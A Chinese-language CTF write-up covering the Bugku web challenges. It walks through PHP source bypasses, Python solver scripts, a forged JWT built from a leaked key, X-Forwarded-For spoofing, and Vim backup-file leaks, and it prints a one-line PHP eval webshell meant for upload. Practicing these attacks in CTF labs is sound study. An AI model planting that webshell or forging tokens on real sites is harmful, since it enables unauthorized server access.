Bugku_Web_Writeup
Writeup略显粗糙~~
部分Web题没有得到最后的flag只是有了一个简单的思路~
Web1:

如上,打开题目答题网址后就会弹出一张图片,看图片就可以发现是一段PHP源码,通过对源码的解析得出以下:
<?php
header("Content-type:text/html;charset=utr-8");
error_reporting(0);
include 'flag.php';
$b = 'ssAEDsssss';
extract($_GET);
// extract():将数组中的键名设置为变量名,键值为变量中参数
if (isset($a)) { // isset():检查变量是否存在
$c = trim(file_get_contents($b));
// file_get_contents():将整个文件读入一个字符串中
// trim(): 函数可移除字符串两端的空白字符或其他预定义字符,因为没有预定要删的字符,所以会删除全部字符
// 处理一个文本文件中的数据读入进一个字符串中,利用上述两个函数进行格式处理
// 结合 $c 变量最后得到的字符串就是一个空内容 ===> $c = ' '
if ($a == $c) { // 在之前isset()判断是否存在$a变量,从php源码中没有发现$a变量;故此在URL中可以构造一个变量a并空值
echo $myFlag ;
} else {
echo "No!";
}
}
?>
综合分析:
PHP源码表达的flag显示是在通过 isset($a) 和 $a == $c 判断后echo显示myFlag变量(即flag)以及源码中注释说明。
我们需要的就是构造一个变量a给php源码,然而变量c在函数的联合下,变量C的内容是空的,于是我们构造一个URL并且a变量为空
http://123.206.31.85:10001/?a=
Web2:


该题三秒自动刷新计算题和答案,所以需要在三秒内计算得出并填写正确的答案获取flag
如果按照人类的速度是……不可能的,于是只得借用脚本自动化了!
import requests,re
url = 'http://123.206.31.85:10002/'
// Session():模拟登录操作
s = requests.Session() // 创建一个Session对象:s
def getURL(url):
con = s.get(url) // 发送请求,使用默认得登录属性
res = con.text // 获取页面text格式转换得字符串:res
return res
def Calculation(text):
result = eval(((re.findall(".*</p",text))[0])[0:-3]) // 正则筛选公式
return result // 返回计算公式的结果 result
def postRES():
result = Calculation(getURL(url)) //调用函数返回网页页面内容再调用
payload = {'result':result}
r = s.post(url,data=payload) // 模拟提交计算结果给服务端
return r
print (postRES().text) // 返回HTTP结果中的text数据
RUN后就可以得到我们想要的flag了!
*Web3:文件包含

根据提示!得知网站允许我们上传一张图片!于是果断上传一句话木马……
<?php eval($_POST[key]);?>
方法一:上传php文件
结果:失败!
结论:设置了文件类型审查
方法二:上传png文件,burp拦包改后缀.php
结果:失败!
结论:不在客户端进行,而是利用服务端进行文件类型审查
…………
Web4:万能登录


可以看出是类后台登录的页面,首先就是万能密码走一遍……

然后非常好玩的是……flag就出来了!搞得我还准备用brup爆破弱密码呢……
*Web5:SQL注入
SQLMap注入:参考
Web6:管理员系统

眨眼一看,没头绪,我看了别人的Writeup,都说HTML代码里有base64加密的password,但是原谅我“蠢”,没有看见base64码……
我按照“老”思路,扔了几个字典跑了一下……(我用了六分钟跑出来了)


哦!对了……记得修改X-Forwarded-For 的value为本地地址_从另一个角度可以认为这是一道关于伪造IP的题目!
*Web7:
[发货系统]
web9:
页面返回如下一串字符:
put me a message bugku then you can get the flag

意思就是让我们通过PUT方式提交“bugku”给服务端
于是我们抓包修改数据包内容:

修改请求方式为:PUT
添加请求的信息实体内容:bugku
点击:Go ===>
就会响应flag,但是返回的是看不懂的“乱码”
然而并不是……通过Base64解码可以得到正确的flag码
web10*:JWT的危险

页面显示登录框,我们使用burp抓包并Request:

从返回的数据包看出提示,从尾部的三个等于号推断是Base32编码,于是我们使用Base32解码为字符串

从解密的字符串可以认为是登录名和密码,我们使用解码结果登录:


通过尝试从这段文字中发现,Vim崩溃并且网站有秘密……
Vim崩溃时文件会备份缓存,并且以*.swp文件格式存储;当然了,如果文件正常关闭会自动删除同名的swp格式文件。
文字中说了,是在写这个网站的主页时崩溃的~

呦西!一下子就看见了~那么我们就下载保存打开“L3yx.php.swp”文件
swp文件下载后,利用vi -r [file]恢复技术恢复文件
L3yx.php源码如下:
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>在线日记本</title>
<form action="" method="POST">
<p>username: <input type="text" name="username" /></p>
<p>password: <input type="password" name="password" /></p>
<input type="submit" value="login" />
</form>
<!--hint:NNVTU23LGEZDG===-->
</html>
<?php
error_reporting(0);
require_once 'src/JWT.php';
const KEY = 'L3yx----++++----';
function loginkk()
{
$time = time();
$token = [
'iss'=>'L3yx',
'iat'=>$time,
'exp'=>$time+5,
'account'=>'kk'
];
$jwt = FirebaseJWTJWT::encode($token,KEY);//JWT认证方式
setcookie("token",$jwt);
header("location:user.php");
}
if(isset($_POST['username']) && isset($_POST['password']) && $_POST['username']!='' && $_POST['password']!='')
{
if($_POST['username']=='kk' && $_POST['password']=='kk123')
{
loginkk();
}
else
{
echo "账号或密码错误";
}
}
?>

在源码中发现使用了 JWT方法进行认证,且源码中存在JWT的密钥"KEY = 'L3yx----++++----'"
从数据包中发现token;我们利用解码工具进行:
JWT-token包含三部分:JWT头部、JWT负载、JWT签名
三部分之间使用 点 符号进行分隔
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 [JWT头部]
eyJpc3MiOiJMM3l4IiwiaWF0IjoxNTcwMDExNTQ1LCJleHAiOjE1NzAwMTE1NTAsImFjY291bnQiOiJrayJ9 [JWT负载]
aWma416iRo9Y55rdk2LNtkyTulVs98ZrCqj0nBLMzH8 [JWT签名]
我们分别对三部分的编码方式进行解码:
JWT头部—Base64解码:

{"typ":"JWT","alg":"HS256"}
JWT负载—Base64解码:
{"iss":"L3yx","iat":1570011545,"exp":1570011550,"account":"kk"}
*通过头部的解码发现JWT签名使用的是HS256算法

通过对头部和负载两部分的base64解码结果进行HS256加密,可以得出JWT签名部分编码:

题意,提示我们使用“L3yx”用户,于是我们修改JWT负载的用户名(也需要留意时间戳问题:exp):
{"iss":"L3yx","iat":1570011545,"exp":1570033550,"account":"L3yx"}
然后构造一个JWT-token:https://jwt.io/

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJMM3l4IiwiaWF0IjoxNTcwMDE0MDg0LCJleHAiOjE1NzAwNTU1ODksImFjY291bnQiOiJMM3l4In0.Nvl06ImN7gBuBB4oFwQcgsyzt7zarNhA1vGAXxYksNA

通过Burp—Repeater构造一个发送到user.php的请求

最终获得正确的flag!
*Web11:

打开页面,只显示一行“We han't anything!”,骗子说这里啥都没有~
但是留意以下抓包的源代码返回结果发现:

网页的title页面标题为“robots”,由此想起了“robots.txt”:

根据获知的结果访问“shell.php”

<form action="shell.php" method="get">
substr(md5(<input type="text" name="password">), 0, 6) = 05862a<input type="submit">
</for
从源码和页面可以初步认为,是需要提交一个数字被md5函数处理后再被substr函数处理的结果与7fdaf4形成相等。
PHP substr()函数:
substr( string , start , length)返回String字符串中从start开始,length长度的字符串
综上,就是对MD5进行截断比较,暴力解决!~

Web13:


诡异的框框,拦包看一看:

感觉太怪了,返回包中有Password字段信息,于是Base64解码:
…………
然而并不正确,于是将flag放入框中提交查询:

于是思前想后,有反复几次后发现:每一次都是不同的flag,所以我认为是要求在最快的时间内提交当前的flag才可以得到真正的flag~
import requests
import base64
url = 'http://123.206.31.85:10013/index.php'
r = requests.session()
r1 = r.post(url,data={'password':'flag'})
Password = r1.headers['password']
password = str(base64.b64decode(Password),'utf-8')[5:-1]
r2 = r.post(url,data={'password':password})
print(r2.text)
代码解析:
获取响应包的password字段,提交到password表单中并提交。
Web14:
提示:“听说备份了不少东西”
通过简单的提示,可以确定网站存在源码泄露的可能
使用GitHack进行探测并尝试恢复~
Web15:
提示:Vim编辑器
根据页面和提示可以确定我们要找的flag不在index.php
不过,流程不变,先抓包看一看

果然,一抓包就看见了猫腻~
将hint字段内容进行编码分析(推测是十六进制)
MRWWY5DGM46T2
只有大写字母和数字:Base32解码
dmltfg==
两个等于号:Base64解码
Vim~
从最终的结果可以看出,Vim的备份文件符号“~”
结合页面提示“来错了地方”,表示页面没错但是位置错了:
http://123.206.31.85:10015/index.php~
ps原页面的地址是1ndex.php留下了一个小小的坑哦!
<?php
header('content-type:text/html;charset=utf-8');
include './flag.php';
error_reporting(0);
if(empty($_GET['id'])){
header('location:./1ndex.php');
}else{
$id = $_GET['id'];
if (!is_numeric($id)) { //检测变量是否为数字或数字字符串
$id = intval($id); //获取变量的整数值
switch ($id) {
case $id>=0:
echo "快出去吧,走错路了~~~<br>";
echo "这么简单都不会么?";
break;
case $id>=10:
exit($flag);
break;
default:
echo "你走不到这一步的!";
break;
}
}
}
?>
分析源码发现,输出flag的条件:接收一个值“id”,要求不是数字或数字字符串,但要求大于等于10
源码的逻辑非常清楚,只要提交的是非数字的字符就可以显示flag了!
但是~这里有一个坑 ~~~ 巨坑!!!

在这个页面,无乱提交的是什么都是“Error”的~~~
因为它告诉你了不该来这个页面仔细看看URL~~
http://123.206.31.85:10015/1ndex.php
一和i傻傻分不清处:
我们要访问的必须是:index.php:


流量分析:

打开文件后,追踪TCP流就可以了~

日志审计:
要求从日志中找出黑客攻击的痕迹~
一打开文件数据太庞大了受不了呀~

疑似SQL注入攻击的痕迹~

确定存在SQL注入的痕迹~


